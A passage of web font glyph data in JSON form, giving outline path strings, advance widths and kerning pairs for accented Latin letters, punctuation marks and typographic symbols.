":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"73,-309v14,-6,49,34,30,42v-10,1,-10,-6,-25,-23v-15,17,-13,24,-25,23v-15,-14,0,-16,20,-42xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"50,-278v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm92,-286v1,-12,17,-13,18,1v0,3,-4,6,-10,7v-5,-1,-8,-4,-8,-8xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"55,-272v-7,-5,-48,-37,-21,-43v3,0,10,5,18,17v12,11,16,22,3,26xm19,-239v0,-11,44,-13,48,0v-2,9,-6,11,-15,10r0,208v15,-6,19,16,7,17v-18,3,-54,-2,-33,-17r9,0r0,-208v-10,1,-16,-1,-16,-10","w":115,"k":{"j":50}},"\u00cd":{"d":"52,-309v4,-11,18,-9,19,1v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-10,20,-25xm25,-240v-1,-12,26,-4,38,-8v13,1,10,18,1,18r-7,0r0,209v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-209v-9,1,-14,-1,-15,-10","w":115,"k":{"j":35}},"\u00ce":{"d":"37,-301v14,-17,19,-7,35,13v12,9,11,20,-1,22v-5,2,-16,-17,-24,-22v-11,15,-15,22,-21,22v-18,-9,-4,-15,11,-35xm25,-240v0,-10,46,-13,48,1v-2,9,-6,10,-15,9r0,209v15,-6,19,17,7,17v-14,0,-39,5,-40,-9v1,-9,7,-8,16,-8r0,-209v-10,0,-16,0,-16,-10","w":115,"k":{"j":36}},"\u00cf":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":115,"k":{"j":40}},"\u00d0":{"d":"199,-125v0,72,-67,135,-164,121v-4,0,-7,-3,-8,-8r0,-108v-16,4,-41,-7,-18,-17r18,0r0,-101v5,-18,34,-2,52,-9v59,-4,120,56,120,122xm182,-126v0,-64,-52,-112,-139,-104r0,93v20,4,59,-10,63,10v-9,16,-43,3,-63,7r0,99v81,8,139,-29,139,-105","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v5,-18,36,-16,54,0v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-12,-1,-29,8,-30,-5xm0,-239v3,-13,16,-9,20,2r149,191r7,0r0,-193v1,-10,16,-12,17,0r0,226v-6,17,-15,7,-26,-8r-150,-192r0,201v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-307v6,-17,15,-9,26,6v8,11,13,17,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"121,-307v5,-13,19,-12,21,-1v0,3,-8,12,-22,27v-4,9,-16,10,-17,-2v0,-3,6,-11,18,-24xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"109,-305v14,-16,18,-8,33,12v11,10,15,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v11,-31,51,7,76,-4v6,1,8,3,8,8v-4,14,-37,16,-52,1v-12,-4,-29,8,-32,-5xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm150,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"39,-145v6,-26,20,-16,37,5r11,10v26,-22,24,-32,39,-30v23,12,0,25,-20,46r0,4v20,20,30,25,29,34v-10,23,-20,10,-37,-9r-12,-10v-21,21,-26,31,-37,30v-28,-12,11,-35,20,-48v-20,-20,-30,-31,-30,-32"},"\u00d8":{"d":"31,-44v-72,-79,-11,-200,90,-202v30,0,59,12,87,36v20,-19,27,-28,32,-28v18,7,6,13,-8,27r-14,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-22,20,-24,26,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm193,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm54,-44v89,73,218,-37,154,-139r-5,0","w":274,"k":{"j":31}},"\u00d9":{"d":"94,-272v-3,1,-47,-37,-20,-43v4,0,11,7,21,21v10,9,12,18,-1,22xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-1,-2,30,-53,38,-26v0,3,-5,10,-16,21v-7,15,-18,17,-22,5xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":194,"k":{"j":28}},"\u00db":{"d":"78,-307v9,-10,18,-1,30,16v11,9,13,19,3,23v-12,5,-12,-17,-27,-20v-6,8,-22,33,-30,11v0,-3,9,-13,24,-30xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":197,"k":{"j":31}},"\u00dc":{"d":"58,-276v-12,-1,-10,-17,1,-17v11,1,11,17,-1,17xm100,-283v0,-8,4,-11,11,-10v9,2,10,16,-3,17v-5,-1,-8,-3,-8,-7xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":198,"k":{"j":33}},"\u00dd":{"d":"91,-304v6,-10,18,-8,19,1v0,3,-6,9,-15,21v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm87,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"21,-188v70,-1,139,-8,141,63v1,29,-30,60,-64,60r-77,0v-4,20,10,55,-9,61v-4,0,-8,-4,-8,-10r0,-224v-2,-14,15,-11,17,-4r0,54xm144,-118v6,-31,-16,-53,-52,-53r-71,0r0,89v53,-3,113,16,123,-36","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-37,22,-66,65,-67v42,0,80,54,51,100v-5,25,43,48,37,82v6,51,-80,84,-109,35v6,-31,30,15,49,8v22,0,40,-16,43,-45v2,-23,-40,-52,-38,-75v-2,-9,11,-28,11,-46v0,-20,-19,-42,-47,-42v-27,0,-46,21,-46,55r0,161v-1,9,-15,10,-16,-2r0,-164","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"105,-198v-5,-5,-43,-33,-22,-41v8,-3,21,17,31,33v0,4,-3,7,-9,8xm5,-88v-2,-41,36,-81,84,-83v42,-1,82,35,83,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm89,-155v-34,-2,-67,26,-68,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-67,-67","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v-2,-40,36,-81,83,-83v42,-2,83,35,84,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm83,-155v-33,-1,-66,26,-67,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-68,-67","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v11,-32,51,9,74,-4v6,1,8,3,8,8v-4,14,-36,16,-51,1v-11,-4,-29,8,-31,-5xm0,-89v-3,-41,36,-83,84,-84v41,-1,85,34,84,86r0,75v0,9,-14,11,-16,1r1,-27v-54,64,-146,32,-153,-51xm84,-156v-35,-1,-66,27,-68,68v-2,34,28,66,71,67v31,1,65,-29,65,-68v0,-33,-27,-66,-68,-67","w":197,"k":{"j":32}},"\u00e4":{"d":"59,-215v11,1,12,15,0,17v-10,-1,-11,-15,0,-17xm100,-205v1,-13,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,9,4,9,8v3,9,-25,19,-48,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r1,-27v-54,62,-146,32,-152,-51xm83,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-30,65,-68v0,-33,-27,-66,-68,-67xm300,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0","w":344,"k":{"\u00dd":45,"j":34,"Y":40,"T":40}},"\u00e7":{"d":"2,-88v-5,-65,91,-114,141,-59v3,6,-2,13,-8,12v-7,-2,-34,-24,-52,-19v-32,-1,-64,26,-65,67v-1,33,25,66,68,66v18,0,32,-11,51,-19v4,0,7,3,7,9v3,7,-31,25,-55,26r0,15v35,19,18,68,-26,58v-14,7,-24,-13,-10,-15v17,-2,41,4,39,-15v3,-11,-17,-11,-19,-19r0,-24v-34,-4,-76,-44,-71,-83","w":173,"k":{"\u00dd":30,"Y":33,"T":44}},"\u00e8":{"d":"100,-197v-7,-3,-42,-33,-22,-41v8,-3,22,16,30,33v0,4,-2,7,-8,8xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":198,"k":{"\u00dd":37,"j":33,"Y":31,"V":13,"T":37}},"\u00e9":{"d":"108,-231v0,4,-30,54,-36,25v0,-3,5,-12,18,-26v6,-11,17,-7,18,1xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":196,"k":{"\u00dd":19,"j":33,"Y":21,"T":23}},"\u00ea":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":201,"k":{"\u00dd":29,"j":34,"Y":29,"V":18,"T":36}},"\u00eb":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,14,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm0,-88v-2,-42,37,-82,83,-84v43,-2,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,68,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm150,-91v0,-30,-34,-69,-69,-63v-31,-2,-61,27,-64,63r133,0","w":197,"k":{"\u00dd":15,"j":33,"Y":25,"T":33}},"\u00ec":{"d":"42,-190v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm29,-161v-1,-14,16,-13,16,-4r0,153v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148","w":90,"k":{"j":46}},"\u00ed":{"d":"58,-226v0,7,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0xm29,-162v-1,-14,16,-13,16,-4r0,154v-1,10,-16,11,-16,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"22,-222v14,-19,19,-12,33,7v13,11,17,21,3,25v-6,3,-11,-19,-25,-20v-8,13,-15,20,-19,20v-18,-8,-6,-14,8,-32xm28,-163v-1,-13,16,-11,16,-4r0,155v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"11,-203v-10,-2,-10,-16,1,-16v12,1,10,15,-1,16xm53,-210v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm29,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-47,47,-96,106,-82v-1,-15,-11,-21,-16,-32v-20,12,-24,18,-32,17v-11,-6,-6,-17,11,-23r12,-8v-9,-14,-14,-18,-2,-24v8,-1,8,4,16,15v20,-12,29,-17,33,-17v6,1,9,3,8,9v0,4,-10,11,-30,21v15,45,60,69,62,124v2,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-32,-32,-65,-68,-65","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v6,-17,35,-15,50,-1v12,4,31,-8,32,6v-3,15,-36,16,-51,1v-12,-3,-29,8,-31,-6xm82,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":194,"k":{"j":33}},"\u00f2":{"d":"100,-199v-5,-5,-44,-35,-21,-41v8,-4,22,16,30,33v0,4,-3,7,-9,8xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v1,-1,19,-37,33,-33v3,2,45,38,19,42v-7,4,-11,-20,-25,-20v-11,19,-20,27,-27,11xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v11,-32,52,9,74,-4v6,1,8,4,8,8v-3,15,-36,16,-51,1v-11,-4,-28,8,-31,-5xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"58,-197v-10,-2,-10,-17,1,-17v11,2,11,16,-1,17xm99,-204v0,-12,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v1,-21,29,-19,29,1v-1,20,-30,17,-29,-1xm36,-136r106,0v11,1,13,18,0,18r-107,0v-12,-1,-13,-18,1,-18xm74,-75v2,-16,29,-18,29,3v0,7,-4,11,-14,13v-11,-3,-16,-6,-15,-16"},"\u00f8":{"d":"27,-35v-60,-72,37,-179,116,-118v12,-13,17,-20,23,-20v14,9,5,13,-12,31v48,54,10,138,-65,138v-15,0,-32,-7,-51,-20v-12,14,-14,20,-23,19v-12,-9,-4,-14,12,-30xm130,-142v-56,-42,-132,25,-94,92r5,0xm50,-35v47,33,106,7,108,-54v0,-14,-5,-28,-16,-42","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"100,-198v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm139,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"109,-234v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0xm140,-29v-53,53,-141,16,-140,-63r0,-70v-1,-13,16,-11,16,-4r0,69v-1,48,25,73,66,76v33,2,65,-27,65,-68r0,-75v0,-12,17,-9,16,-1r0,154v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"115,-209v-7,20,-17,3,-28,-10r-6,0v-8,13,-14,19,-18,19v-18,-7,-5,-14,8,-32v13,-18,19,-11,33,7v7,9,11,13,11,16xm140,-29v-52,53,-141,16,-140,-63r0,-71v-1,-13,16,-11,17,-4r0,70v-1,48,24,73,65,76v32,1,65,-26,65,-68r0,-75v0,-13,17,-10,17,-1r0,154v0,3,-2,6,-8,7v-13,-1,-8,-13,-9,-25r-7,0","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm139,-29v-52,53,-140,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,68v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"112,-235v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-11,16,-9,17,0xm77,-44v40,-89,45,-126,59,-130v6,1,9,4,9,8r-96,231v-5,4,-16,1,-13,-7r29,-74r-62,-149v1,-6,5,-9,9,-9v5,0,8,8,14,23v27,66,43,102,44,107r7,0","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"170,-88v0,43,-36,85,-87,84v-19,0,-41,-11,-65,-32r0,99v-2,7,-16,9,-16,-3r0,-291v-2,-14,16,-11,16,-4r0,95v23,-22,46,-33,68,-33v43,-2,84,42,84,85xm85,-156v-34,0,-66,25,-66,69v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-30,-66,-68,-66","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"49,-197v-11,-2,-11,-17,1,-17v11,2,11,16,-1,17xm90,-205v1,-12,16,-13,17,1v0,3,-3,5,-9,6v-5,-1,-8,-3,-8,-7xm75,-41v40,-88,45,-126,59,-130v6,1,9,4,9,8r-96,230v-5,4,-16,1,-13,-7r29,-74r-61,-148v1,-6,4,-9,8,-9v5,0,9,9,15,23v26,67,42,102,43,107r7,0","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-155v-1,-5,28,-14,32,-8r0,154v-1,7,-8,5,-9,1r0,-148v-15,3,-19,12,-23,1","w":90},"\u02c6":{"d":"75,-238v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":180},"\u02c7":{"d":"86,-201v-12,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":180},"\u02c9":{"d":"54,-227r80,-1v9,0,14,19,0,19r-84,0v-13,-3,-8,-18,4,-18","w":186},"\u02d8":{"d":"133,-227v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9","w":180},"\u02d9":{"d":"74,-219v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":180},"\u02da":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17","w":180},"\u02db":{"d":"112,72v-30,1,-53,-1,-54,-32v0,-9,7,-18,19,-25v-6,-14,11,-29,15,-11r0,18v0,8,-22,9,-19,21v-7,25,62,0,39,29","w":180},"\u02dc":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5","w":180},"\u02dd":{"d":"46,-198v17,-35,13,-46,27,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-3,-1,-4,-4xm108,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-10,21,-19,13v0,-1,5,-17,19,-45","w":180},"\u2013":{"d":"27,-85r136,-1v8,0,14,20,1,20r-141,0v-13,-4,-9,-19,4,-19","w":194},"\u2014":{"d":"13,-97r329,-1v8,0,14,20,1,20r-335,0v-13,-4,-8,-19,5,-19","w":360},"\u2018":{"d":"60,-271v-9,30,-17,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43","w":97},"\u2019":{"d":"35,-259v0,-9,3,-11,11,-10v7,-1,14,16,16,40v1,13,-12,36,-29,41v11,-30,16,-45,2,-71","w":97},"\u201a":{"d":"42,5v3,-12,-19,-39,4,-39v7,0,13,16,15,40v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":97},"\u201c":{"d":"39,-232v-2,-13,16,-40,30,-41v-12,30,-16,46,-2,72v0,5,-4,10,-11,10v-8,0,-14,-14,-17,-41xm90,-223v-3,-22,8,-42,29,-49v-13,30,-15,45,-2,72v-2,7,-4,10,-11,9v-7,0,-13,-11,-16,-32","w":159},"\u201d":{"d":"93,-263v-1,-8,3,-12,10,-11v8,-1,15,15,17,40v1,13,-12,37,-29,41v10,-28,16,-46,2,-70xm49,-234v3,-13,-19,-40,4,-40v7,0,13,17,15,41v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":159},"\u201e":{"d":"90,-26v0,-8,3,-12,10,-12v8,0,15,14,17,40v1,13,-12,39,-29,42v10,-28,16,-47,2,-70xm38,-26v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,36,-29,41v10,-30,16,-46,2,-71","w":159},"\u2020":{"d":"77,-185v3,-21,-9,-60,10,-64v16,6,5,44,8,64v20,4,49,-11,54,10v-2,16,-35,5,-54,8r0,220v0,5,-3,8,-10,9v-6,-1,-8,-4,-8,-8r0,-221v-18,-2,-51,8,-54,-9v4,-16,35,-6,54,-9"},"\u2021":{"d":"77,-185v3,-21,-9,-61,11,-64v16,6,5,44,8,64v20,4,49,-12,53,10v-2,16,-34,5,-53,8r0,147v18,4,48,-9,53,9v-4,18,-35,5,-53,9v-4,21,10,58,-10,64v-20,-6,-4,-43,-9,-64v-17,-2,-50,7,-53,-9v4,-19,35,-5,53,-9r0,-147v-17,-2,-51,8,-53,-9v4,-16,35,-6,53,-9"},"\u2022":{"d":"85,-78v-26,0,-47,-22,-47,-48v-1,-26,22,-49,48,-48v26,0,47,22,47,48v1,26,-22,49,-48,48","w":180},"\u2026":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0xm141,-24v-1,-21,37,-27,40,-1v2,12,-7,21,-21,21v-11,0,-18,-6,-19,-20xm282,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":360},"\u2039":{"d":"54,-108v6,-11,21,-10,22,2v1,4,-11,14,-22,21r0,5v20,14,30,22,13,31v-9,1,-13,-8,-37,-27v-2,-20,4,-14,24,-32","w":110},"\u203a":{"d":"62,-85v4,15,-38,52,-46,28v-2,-5,17,-15,23,-25v-15,-11,-23,